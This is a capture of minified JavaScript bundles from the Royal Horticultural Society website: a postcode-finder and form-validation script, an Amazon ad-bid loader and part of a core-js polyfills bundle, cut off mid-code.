!function(i){i.fn.postCodeFinder=function(){var t=this;function a(e){alert(e.status+" "+e.statusText+" "+e.responseText)}function d(e){var t=i(this).attr("data-id");return 0==t.length||i.ajax({type:"POST",url:"/services/PostcodeService.asmx/getAddressDetails",data:"{'AddressId': '"+t+"'}",contentType:"application/json; charset=utf-8",dataType:"json",success:function(e){0==(e=e).d.StreetAddress.length?(i("#postcodeError").text("We have not been able to find your Post Code. Please try again."),i("#addressesContainer").hide(),i(".streetaddress").show()):(i("#postcodeError").text(""),i("#addressesContainer").hide(),i(".streetaddress").show(),i(".streetaddress").val(e.d.StreetAddress),i(".addressTown").val(e.d.Town),i(".addressCounty").val(e.d.County),i(".post-code").val(e.d.PostCode))},error:a}),!1}t.find("#addressesContainer").hide(),t.find("#addressError").hide(),t.find("#findaddressLink").on("click",function(){var e=t.find("#txtPostCode").val();return 0==e.length||i.ajax({type:"POST",url:"/services/PostcodeService.asmx/getAddresses",data:"{'postcode': '"+e+"'}",contentType:"application/json; charset=utf-8",dataType:"json",success:function(e){0==(e=e).d.AddressesList.length?(i("#postcodeError").text("We have not been able to find your Post Code. Please try again."),i("#addressesContainer").addClass("hidden"),i(".streetaddress").show()):(i("#postcodeError").text(""),i("#StreetAddressField").removeClass("hidden"),i("#TownField").removeClass("hidden"),i("#CountyField").removeClass("hidden"),i("#addressesContainer").show(),i("div.addresses").html(e.d.AddressesList),i(".streetaddress").hide(),i("div.addresses li").on("click",d))},error:a}),!1})}}(jQuery),app.directive("formsValidator",function(){return{link:function(e,s,t){function n(e){e.find('*[data-msg="true"]').hide()}function r(e){e.find("div#error-msg").addClass("show-message"),e.find('*[data-req="true"]').attr("data-valid","false"),e.find('*[data-msg="true"]').show()}function o(e){e.hasClass("dob")||e.find("input[type=text]").parent("div").addClass("valid-sudo"),e.find("div#valid-message").addClass("show-message"),e.find("select").addClass("valid"),e.find("input[type=text]").addClass("valid"),e.find('*[data-req="true"]').attr("data-valid","true")}function a(){var e=s.find('*[data-req="true"][data-type="file"]').closest("li");if(n(e),0!==e.find("input:file").get(0).files.length)return o(e),1;r(e)}function d(e){var t=s.find('*[data-req="true"][data-type="date"]');if(t){var a=t.closest("li"),d=t.find("#DateDay option:selected").val(),i=t.find("#DateMonth option:selected").val(),t=t.find("#DateYear option:selected").val();if("none"===d||"none"===i||"none"===t)return null===e?void r(a):void("DateYear"===e.attr("id")&&r(a));a.find("input[type=text]").val(d+"-"+i+"-"+t),o(a)}}s.find("input[type=text], textarea").keypress(function(e){if(13===e.keyCode)return e.preventDefault(),!1}),s.find('*[data-req="true"][data-type="file"]').find("input.HiddenButton").css("display","none"),s.find('*[data-req="true"][data-type="file"]').find("span.UploaderLabel").css("display","none"),s.find('*[data-req="true"][data-type="radio"]').find("input[type=radio]:nth-child(0)").prop("checked",!0),s.find('*[data-req="true"][data-type="radio"]').attr("data-valid","true"),s.find('*[data-msg="true"]').hide(),$.each(s.find('*[data-req="true"][action]'),function(e,t){t=$(t).attr("data-link-field");s.find('div[data-link-field-Id="'+t+'"]').closest("li").hide()}),0<s.find('*[data-req="true"][data-type="postcode"]').length&&(postpone=setTimeout(function(){$("div.form-generic").postCodeFinder()},100)),function(){var e=s.find('*[data-req="true"][data-type="date"]');if(e){var t=e.attr("date-year-start"),a=e.attr("date-year-select");"undefined"===jQuery.type(t)&&(t=1920),s.find('*[data-req="true"][data-type="date"]').closest("li").find("input[type=text]").hide();var d=jQuery('<select class="dateSel" style="width:30%; " id="DateDay"></select>'),n=jQuery('<option value="none">Day</option>');for(n.appendTo(d),i=1;i<32;i++)(n=jQuery("<option value="+i+">"+i+"</option>")).appendTo(d);d.appendTo(e);var r=jQuery('<select class="dateSel" style="width:30%;" id="DateMonth"></select>');r.append(jQuery('<option value="none">Month</option>')),r.append(jQuery('<option value="1">Jan</option>')),r.append(jQuery('<option value="2">Feb</option>')),r.append(jQuery('<option value="3">Mar</option>')),r.append(jQuery('<option value="4">Apr</option>')),r.append(jQuery('<option value="5">May</option>')),r.append(jQuery('<option value="6">June</option>')),r.append(jQuery('<option value="7">July</option>')),r.append(jQuery('<option value="8">Aug</option>')),r.append(jQuery('<option value="9">Sept</option>')),r.append(jQuery('<option value="10">Oct</option>')),r.append(jQuery('<option value="11">Nov</option>')),r.append(jQuery('<option value="12">Dec</option>')),r.appendTo(e);var o=jQuery('<select class="dateSel" style="width:35%;" id="DateYear"></select>');for((n=jQuery('<option value="none">Year</option>')).appendTo(o),i=t;i<2015;i++)(n=jQuery("<option value="+i+">"+i+"</option>")).appendTo(o);o.appendTo(e),o.find('option[value="'+a+'"]').attr("selected","selected")}}(),s.find('*[data-req="true"][data-type="numeric"]').find("input[type=text]").keyup(function(e){var t=$(this).val();$(this).val(t.replace(/[^0-9]/g,""))}),s.find('*[data-req="true"][data-type="text"], *[data-req="true"][data-type="postcode"], *[data-req="true"][data-type="numeric"] ').find("select, input[type=text], textarea").on("blur",function(){var e=$(this).closest("li");n(e),(0<$(this).val().length?o:r)(e)}),s.find('*[data-req="true"][data-type="email"]').find("input[type=text]").on("blur",function(){var e,t,a=$(this).closest("li");n(a),e=$(this).val(),t=new RegExp(/\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/),(e.match(t)?o:r)(a)}),s.find('*[data-req="true"][data-type="select"]').find("select").on("change",function(){var e=$(this).closest("li");n(e),("none"!==$(this).val()?o:r)(e)}),s.find('*[data-req="true"][data-type="date"]').find("select").on("change",function(){n($(this).closest("li")),d($(this))}),s.find('*[data-req="true"][data-type="file"]').find("input[type=file]").on("change",function(){a()}),s.find('*[data-req="true"][data-type="radio"]').find("input[type=radio]").on("click",function(){var e=$(this).closest("li"),d=$(this);(0<e.find("input:radio:checked").length?o:r)(e);var t=e.find('*[data-req="true"][action]');void 0===t&&(a=t.attr("data-link-field"),a=s.find('div[data-link-field-Id="'+a+'"]').closest("li"),n(e),"yes"===$(this).attr("value").toLowerCase()?(a.show(),a.find('*[data-req="true"]').attr("data-valid","false")):(a.hide(),a.find('*[data-req="true"]').attr("data-valid","true")));var a=s.find('*[data-req="true"][rel]');$.each(a,function(e,t){var a=$(t).find("input[type=radio]");d.attr("id")!==a.attr("id")&&(a.removeAttr("checked"),(t=s.find('div[data-link-field-Id="'+$(t).attr("data-link-field")+'"]').closest("li")).hide(),t.find('*[data-req="true"]').attr("data-valid","true"))})}),s.find('*[data-type="submit"]').find("input[type=submit]").on("click",function(e){if(d(null),function(){var o=[],e=$.find('div[data-req="true"][group]');$.each(e,function(e,t){var a,d,i,n,r=$(t);a=o,d=r.attr("group"),i=$(t),n=!1,(t={ID:d,itemList:new Array}).itemList.push(i),$.each(a,function(e,t){t.ID===d&&(n=!0,t.itemList.push(i))}),n||a.push(t)});var a=!1,d=null,i="";$.each(o,function(e,t){a=!1,$.each(t.itemList,function(e,t){t=$(t);i=(d=t).attr("group"),0<t.find("input[type=text]").val().length&&(a=!0)}),!1===a?d.closest("li").find("div.error-msg").removeClass("error-msg"):$.each($.find('*[data-req="true"][group="'+i+'"]'),function(e,t){$(t).attr("data-valid","true")})})}(),s.find('*[data-req="true"][data-valid="false"]').each(function(e){r($(this).closest("li"))}),a(),0<s.find('*[data-req="true"][data-valid="false"]').length)return e.preventDefault(),!1})}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/apstagHandler.min.js?v=63838
body_size: -333
content:
!function(e,a,t,s,o,n){function i(t,s){a[e]._Q.push([t,s])}a[e]||(a[e]={init:function(){i("i",arguments)},fetchBids:function(){i("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]},(o=t.createElement(s)).async=!0,o.src="//c.amazon-adsystem.com/aax2/apstag.js",(n=t.getElementsByTagName(s)[0]).parentNode.insertBefore(o,n))}("apstag",window,document,"script"),apstag.init({pubID:adsConfig.pubID,adServer:"googletag"}),apstag.fetchBids({slots:adsConfig.slots.map(t=>({slotID:t.slotID,slotName:t.slotName,sizes:t.sizes})),timeout:2e3},function(t){googletag.cmd.push(function(){apstag.setDisplayBids(),googletag.pubads(),googletag.pubads().refresh()})});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/polyfills.bundle.js?v=63838
body_size: 59264
content:
(function(t){function n(e){if(r[e])return r[e].exports;var o=r[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,n),o.l=!0,o.exports}var e=window.webpackJsonp;window.webpackJsonp=function(r,i,a){for(var u,s,c,l=0,f=[];l<r.length;l++)s=r[l],o[s]&&f.push(o[s][0]),o[s]=0;for(u in i)Object.prototype.hasOwnProperty.call(i,u)&&(t[u]=i[u]);for(e&&e(r,i,a);f.length;)f.shift()();if(a)for(l=0;l<a.length;l++)c=n(n.s=a[l]);return c};var r={},o={43:0};n.e=function(t){function e(){u.onerror=u.onload=null,clearTimeout(s);var n=o[t];0!==n&&(n&&n[1](new Error("Loading chunk "+t+" failed.")),o[t]=void 0)}var r=o[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var i=new Promise(function(n,e){r=o[t]=[n,e]});r[2]=i;var a=document.getElementsByTagName("head")[0],u=document.createElement("script");u.type="text/javascript",u.charset="utf-8",u.async=!0,u.timeout=12e4,n.nc&&u.setAttribute("nonce",n.nc),u.src=n.p+""+({0:"main",1:"mygarden",2:"heartplant",3:"memberexclusive",4:"bookmark",5:"ideagenerator",6:"plants",7:"plantssearchlist",8:"gas",9:"widgetslib",10:"genussearch",11:"inspirationarticle",12:"adviceprofile",13:"myrhs",14:"inlinewidgets",15:"gardensearch",16:"nurseries",17:"qualificationcentresearch",18:"eventsearch",19:"gardeninggroupsearch",20:"memorialtreeplantingsearch",21:"nationalgardenweekeventform",22:"advicesearch",23:"pressreleasesearch",24:"showgardensearch",25:"career",26:"studentmemberform",27:"exhibitorsearch",28:"nationalgardenweeksearch",29:"communityresourcesearch",30:"venueevents",31:"citizenscienceform",32:"gardeninggroupform",33:"contactus",34:"advicebysubjectandtopic",35:"plantforpollinatorform",36:"membershipemailform",37:"plantsbeta",38:"ggb",39:"vendor",40:"navigation",41:"scienceprojectpage",42:"communityresourcedetails"}[t]||t)+".chunk.js";var s=setTimeout(e,12e4);return u.onerror=u.onload=e,a.appendChild(u),i},n.m=t,n.c=r,n.i=function(t){return t},n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},n.p="",n.oe=function(t){throw console.error(t),t},n(n.s="XS25")})({"+CM9":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("ot5s")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e("NNrz")(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},"+E39":function(t,n,e){t.exports=!e("S82l")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},"+ZMJ":function(t,n,e){var r=e("lOnJ");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},"+vXH":function(t,n,e){e("77Ug")("Float64",8,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},"+yjc":function(t,n,e){var r=e("UKM+");e("3i66")("isSealed",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},"/Ife":function(t,n,e){e("gYYG"),e("1A13"),e("fx22"),e("dSUw"),t.exports=e("7gX0").Set},"/bQp":function(t,n){t.exports={}},"/whu":function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"07k+":function(t,n,e){for(var r,o=e("OzIq"),i=e("2p1q"),a=e("ulTY"),u=a("typed_array"),s=a("view"),c=!(!o.ArrayBuffer||!o.DataView),l=c,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=o[h[f++]])?(i(r.prototype,u,!0),i(r.prototype,s,!0)):l=!1;t.exports={ABV:c,CONSTR:l,TYPED:u,VIEW:s}},"0Rih":function(t,n,e){"use strict";var r=e("OzIq"),o=e("Ds5P"),i=e("R3AP"),a=e("A16L"),u=e("1aA0"),s=e("vmSO"),c=e("9GpA"),l=e("UKM+"),f=e("zgIt"),h=e("qkyc"),p=e("yYvK"),d=e("kic5");t.exports=function(t,n,e,v,y,g){var m=r[t],b=m,k=y?"set":"add",w=b&&b.prototype,S={},M=function(t){var n=w[t];i(w,t,"delete"==t?function(t){return!(g&&!l(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!l(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!l(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof b&&(g||w.forEach&&!f((function(){(new b).entries().next()})))){var T=new b,E=T[k](g?{}:-0,1)!=T,P=f((function(){T.has(1)})),x=h((function(t){new b(t)})),D=!g&&f((function(){for(var t=new b,n=5;n--;)t[k](n,n);return!t.has(-0)}));x||(b=n((function(n,e){c(n,b,t);var r=d(new m,n,b);return void 0!=e&&s(e,y,r[k],r),r})),b.prototype=w,w.constructor=b),(P||D)&&(M("delete"),M("has"),y&&M("get")),(D||E)&&M(k),g&&w.clear&&delete w.clear}else b=v.getConstructor(n,t,y,k),a(b.prototype,e),u.NEED=!0;return p(b,t),S[t]=b,o(o.G+o.W+o.F*(b!=m),S),g||v.setStrong(b,t,y),b}},"0pGU":function(t,n,e){"use strict";var r=e("DIVP");t.exports=function(){var t=r(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},"1A13":function(t,n,e){"use strict";var r=e("49qz")(!0);e("uc2A")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},"1ETD":function(t,n,e){var r=e("kkCw")("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[r]=!1,!"/./"[t](n)}catch(t){}}return!0}},"1XN8":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(3);r(r.P+r.F*!e("bmIa")([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},"1aA0":function(t,n,e){var r=e("ulTY")("meta"),o=e("UKM+"),i=e("WBcL"),a=e("lDLk").f,u=0,s=Object.isExtensible||function(){return!0},c=!e("zgIt")((function(){return s(Object.preventExtensions({}))})),l=function(t){a(t,r,{value:{i:"O"+ ++u,w:{}}})},f=function(t,n){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!s(t))return"F";if(!n)return"E";l(t)}return t[r].i},h=function(t,n){if(!i(t,r)){if(!s(t))return!0;if(!n)return!1;l(t)}return t[r].w},p=function(t){return c&&d.NEED&&s(t)&&!i(t,r)&&l(t),t},d=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:p}},"1d+H":function(t,n,e){"use strict";var r=e("kM2E"),o=e("GEiH");r(r.P+r.F*!e("bmIa")([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},"1ip3":function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log10:function(t){return Math.log(t)/Math.LN10}})},"1kKc":function(t,n,e){"use strict";var r=e("sB3e"),o=e("QyNh"),i=e("QRG4");t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),u=o(t,a),s=o(n,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-s,a-u),f=1;for(s<u&&u<s+l&&(f=-1,s+=l-1,u+=l-1);l-- >0;)s in e?e[u]=e[s]:delete e[u],u+=f,s+=f;return e}},"1uLP":function(t,n,e){var r=e("Ds5P");r(r.G+r.W+r.F*!e("07k+").ABV,{DataView:e("LrcN").DataView})},"2p1q":function(t,n,e){var r=e("lDLk"),o=e("fU25");t.exports=e("bUqO")?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},"2tFN":function(t,n,e){e("CVR+"),e("vmSu"),e("4ZU1"),e("yx1U"),e("X7aK"),e("SPtU"),e("A52B"),e("PuTd"),e("dm+7"),e("JG34"),e("Rw4K"),e("9mGU"),e("bUY0"),e("mTp7"),t.exports=e("7gX0").Reflect},"3Eo+":function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},"3QrE":function(t,n,e){var r=e("Ds5P");r(r.P,"Function",{bind:e("ZtwE")})},"3a5k":function(t,n,e){(function(n){n.IntlPolyfill=e("Snzk"),e(4),n.Intl||(n.Intl=n.IntlPolyfill,n.IntlPolyfill.__applyLocaleSensitivePrototypes()),t.exports=n.IntlPolyfill}).call(n,e("DuR2"))},"3fs2":function(t,n,e){var r=e("RY/4"),o=e("dSzd")("iterator"),i=e("/bQp");t.exports=e("FeBl").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},"3g/S":function(t,n,e){var r=e("OzIq"),o=e("7gX0"),i=e("V3l/"),a=e("M8WE"),u=e("lDLk").f;t.exports=function(t){var n=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in n||u(n,t,{value:a.f(t)})}},"3hme":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(2);r(r.P+r.F*!e("bmIa")([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},"3i66":function(t,n,e){var r=e("Ds5P"),o=e("7gX0"),i=e("zgIt");t.exports=function(t,n){var e=(o.Object||{})[t]||Object[t],a={};a[t]=n(e),r(r.S+r.F*i((function(){e(1)})),"Object",a)}},"3q4u":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.key,a=r.map,u=r.store;r.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:i(arguments[2]),r=a(o(n),e,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var s=u.get(n);return s.delete(e),!!s.size||u.delete(n)}})},"3rHE":function(t,n,e){e("zQR9"),e("x3mb"),e("qyJz"),e("Ct1t"),e("n24I"),e("4qNT"),e("IX3l"),e("D6P4"),e("8cYT"),e("3hme"),e("1XN8"),e("6MVY"),e("NXQK"),e("1d+H"),e("Xgit"),e("Tewx"),e("PnB4"),e("AMPm"),e("HHs4"),e("TgfD"),e("9MUR"),e("xGkn"),t.exports=e("FeBl").Array},4:function(t,n){},"45Dp":function(t,n,e){e("A0n/"),e("i68Q"),e("QzLV"),e("Hhm4"),e("C+4B"),e("W4Z6"),e("tJwI"),e("eC2H"),e("VTn2"),e("W/IU"),e("Y5ex"),e("WpPb"),e("+yjc"),e("gPva"),e("n12u"),e("nRs1"),e("jrHM"),e("gYYG"),t.exports=e("7gX0").Object},"49qz":function(t,n,e){var r=e("oeih"),o=e("/whu");t.exports=function(t){return function(n,e){var i,a,u=String(o(n)),s=r(e),c=u.length;return s<0||s>=c?t?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?t?u.charAt(s):i:t?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},"4IZP":function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},"4Q0w":function(t,n,e){var r=e("kkCw")("toPrimitive"),o=Date.prototype;r in o||e("2p1q")(o,r,e("jB26"))},"4RlI":function(t,n,e){"use strict";e("y325")("blink",(function(t){return function(){return t(this,"blink","","")}}))},"4ZU1":function(t,n,e){var r=e("lDLk"),o=e("Ds5P"),i=e("DIVP"),a=e("s4j0");o(o.S+o.F*e("zgIt")((function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(t,n,e){i(t),n=a(n,!0),i(e);try{return r.f(t,n,e),!0}catch(t){return!1}}})},"4mcu":function(t,n){t.exports=function(){}},"4qNT":function(t,n,e){"use strict";var r=e("kM2E"),o=e("RPLV"),i=e("R9M2"),a=e("QyNh"),u=e("QRG4"),s=[].slice;r(r.P+r.F*e("S82l")((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=a(t,e),c=a(n,e),l=u(c-o),f=Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(o+h):this[o+h];return f}})},"52Wt":function(t,n,e){e("77Ug")("Int8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},"52gC":function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"594w":function(t,n,e){e("lnZN"),e("FaZr"),e("pd+2"),e("MfeA"),e("VjuZ"),e("qwQ3"),e("mJx5"),t.exports=e("7gX0").RegExp},"5iw+":function(t,n,e){"use strict";e("y325")("strike",(function(t){return function(){return t(this,"strike","","")}}))},"6MVY":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(4);r(r.P+r.F*!e("bmIa")([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},"77Pl":function(t,n,e){var r=e("EqjI");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},"77Ug":function(t,n,e){"use strict";if(e("bUqO")){var r=e("V3l/"),o=e("OzIq"),i=e("zgIt"),a=e("Ds5P"),u=e("07k+"),s=e("LrcN"),c=e("rFzY"),l=e("9GpA"),f=e("fU25"),h=e("2p1q"),p=e("A16L"),d=e("oeih"),v=e("BbyF"),y=e("8D8H"),g=e("s4j0"),m=e("WBcL"),b=e("4IZP"),k=e("wC1N"),w=e("UKM+"),S=e("FryR"),M=e("9vb1"),T=e("7ylX"),E=e("KOrd"),P=e("WcO1").f,x=e("SHe9"),D=e("ulTY"),O=e("kkCw"),_=e("LhTa"),F=e("ot5s"),j=e("7O1s"),A=e("WgSQ"),I=e("bN1p"),z=e("qkyc"),N=e("CEne"),R=e("zCYm"),K=e("DPsE"),C=e("lDLk"),L=e("x9zv"),H=C.f,B=L.f,W=o.RangeError,q=o.TypeError,U=o.Uint8Array,G=Array.prototype,J=s.ArrayBuffer,Z=s.DataView,X=_(0),Y=_(2),V=_(3),Q=_(4),$=_(5),tt=_(6),nt=F(!0),et=F(!1),rt=A.values,ot=A.keys,it=A.entries,at=G.lastIndexOf,ut=G.reduce,st=G.reduceRight,ct=G.join,lt=G.sort,ft=G.slice,ht=G.toString,pt=G.toLocaleString,dt=O("iterator"),vt=O("toStringTag"),yt=D("typed_constructor"),gt=D("def_constructor"),mt=u.CONSTR,bt=u.TYPED,kt=u.VIEW,wt=_(1,(function(t,n){return xt(j(t,t[gt]),n)})),St=i((function(){return 1===new U(new Uint16Array([1]).buffer)[0]})),Mt=!!U&&!!U.prototype.set&&i((function(){new U(1).set({})})),Tt=function(t,n){if(void 0===t)throw q("Wrong length!");var e=+t,r=v(t);if(n&&!b(e,r))throw W("Wrong length!");return r},Et=function(t,n){var e=d(t);if(e<0||e%n)throw W("Wrong offset!");return e},Pt=function(t){if(w(t)&&bt in t)return t;throw q(t+" is not a typed array!")},xt=function(t,n){if(!(w(t)&&yt in t))throw q("It is not a typed array constructor!");return new t(n)},Dt=function(t,n){return Ot(j(t,t[gt]),n)},Ot=function(t,n){for(var e=0,r=n.length,o=xt(t,r);r>e;)o[e]=n[e++];return o},_t=function(t,n,e){H(t,n,{get:function(){return this._d[e]}})},Ft=function(t){var n,e,r,o,i,a,u=S(t),s=arguments.length,l=s>1?arguments[1]:void 0,f=void 0!==l,h=x(u);if(void 0!=h&&!M(h)){for(a=h.call(u),r=[],n=0;!(i=a.next()).done;n++)r.push(i.value);u=r}for(f&&s>2&&(l=c(l,arguments[2],2)),n=0,e=v(u.length),o=xt(this,e);e>n;n++)o[n]=f?l(u[n],n):u[n];return o},jt=function(){for(var t=0,n=arguments.length,e=xt(this,n);n>t;)e[t]=arguments[t++];return e},At=!!U&&i((function(){pt.call(new U(1))})),It=function(){return pt.apply(At?ft.call(Pt(this)):Pt(this),arguments)},zt={copyWithin:function(t,n){return K.call(Pt(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Pt(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return R.apply(Pt(this),arguments)},filter:function(t){return Dt(this,Y(Pt(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return $(Pt(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){X(Pt(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Pt(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ct.apply(Pt(this),arguments)},lastIndexOf:function(t){return at.apply(Pt(this),arguments)},map:function(t){return wt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ut.apply(Pt(this),arguments)},reduceRight:function(t){return st.apply(Pt(this),arguments)},reverse:function(){for(var t,n=this,e=Pt(n).length,r=Math.floor(e/2),o=0;o<r;)t=n[o],n[o++]=n[--e],n[e]=t;return n},some:function(t){return V(Pt(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return lt.call(Pt(this),t)},subarray:function(t,n){var e=Pt(this),r=e.length,o=y(t,r);return new(j(e,e[gt]))(e.buffer,e.byteOffset+o*e.BYTES_PER_ELEMENT,v((void 0===n?r:y(n,r))-o))}},Nt=function(t,n){return Dt(this,ft.call(Pt(this),t,n))},Rt=function(t){Pt(this);var n=Et(arguments[1],1),e=this.length,r=S(t),o=v(r.length),i=0;if(o+n>e)throw W("Wrong length!");for(;i<o;)this[n+i]=r[i++]},Kt={entries:function(){return it.call(Pt(this))},keys:function(){return ot.call(Pt(this))},values:function(){return rt.call(Pt(this))}},Ct=function(t,n){return w(t)&&t[bt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},Lt=function(t,n){return Ct(t,n=g(n,!0))?f(2,t[n]):B(t,n)},Ht=function(t,n,e){return!(Ct(t,n=g(n,!0))&&w(e)&&m(e,"value"))||m(e,"get")||m(e,"set")||e.configurable||m(e,"writable")&&!e.writable||m(e,"enumerable")&&!e.enumerable?H(t,n,e):(t[n]=e.value,t)};mt||(L.f=Lt,C.f=Ht),a(a.S+a.F*!mt,"Object",{getOwnPropertyDescriptor:Lt,defineProperty:Ht}),i((function(){ht.call({})}))&&(ht=pt=function(){return ct.call(this)});var Bt=p({},zt);p(Bt,Kt),h(Bt,dt,Kt.values),p(Bt,{slice:Nt,set:Rt,constructor:function(){},toString:ht,toLocaleString:It}),_t(Bt,"buffer","b"),_t(Bt,"byteOffset","o"),_t(Bt,"byteLength","l"),_t(Bt,"length","e"),H(Bt,vt,{get:function(){return this[bt]}}),t.exports=function(t,n,e,s){s=!!s;var c=t+(s?"Clamped":"")+"Array",f="Uint8Array"!=c,p="get"+t,d="set"+t,y=o[c],g=y||{},m=y&&E(y),b=!y||!u.ABV,S={},M=y&&y.prototype,x=function(t,e){var r=t._d;return r.v[p](e*n+r.o,St)},D=function(t,e,r){var o=t._d;s&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[d](e*n+o.o,r,St)},O=function(t,n){H(t,n,{get:function(){return x(this,n)},set:function(t){return D(this,n,t)},enumerable:!0})};b?(y=e((function(t,e,r,o){l(t,y,c,"_d");var i,a,u,s,f=0,p=0;if(w(e)){if(!(e instanceof J||"ArrayBuffer"==(s=k(e))||"SharedArrayBuffer"==s))return bt in e?Ot(y,e):Ft.call(y,e);i=e,p=Et(r,n);var d=e.byteLength;if(void 0===o){if(d%n)throw W("Wrong length!");if((a=d-p)<0)throw W("Wrong length!")}else if((a=v(o)*n)+p>d)throw W("Wrong length!");u=a/n}else u=Tt(e,!0),a=u*n,i=new J(a);for(h(t,"_d",{b:i,o:p,l:a,e:u,v:new Z(i)});f<u;)O(t,f++)})),M=y.prototype=T(Bt),h(M,"constructor",y)):z((function(t){new y(null),new y(t)}),!0)||(y=e((function(t,e,r,o){l(t,y,c);var i;return w(e)?e instanceof J||"ArrayBuffer"==(i=k(e))||"SharedArrayBuffer"==i?void 0!==o?new g(e,Et(r,n),o):void 0!==r?new g(e,Et(r,n)):new g(e):bt in e?Ot(y,e):Ft.call(y,e):new g(Tt(e,f))})),X(m!==Function.prototype?P(g).concat(P(m)):P(g),(function(t){t in y||h(y,t,g[t])})),y.prototype=M,r||(M.constructor=y));var _=M[dt],F=!!_&&("values"==_.name||void 0==_.name),j=Kt.values;h(y,yt,!0),h(M,bt,c),h(M,kt,!0),h(M,gt,y),(s?new y(1)[vt]==c:vt in M)||H(M,vt,{get:function(){return c}}),S[c]=y,a(a.G+a.W+a.F*(y!=g),S),a(a.S,c,{BYTES_PER_ELEMENT:n,from:Ft,of:jt}),"BYTES_PER_ELEMENT"in M||h(M,"BYTES_PER_ELEMENT",n),a(a.P,c,zt),N(c),a(a.P+a.F*Mt,c,{set:Rt}),a(a.P+a.F*!F,c,Kt),a(a.P+a.F*(M.toString!=ht),c,{toString:ht}),a(a.P+a.F*i((function(){new 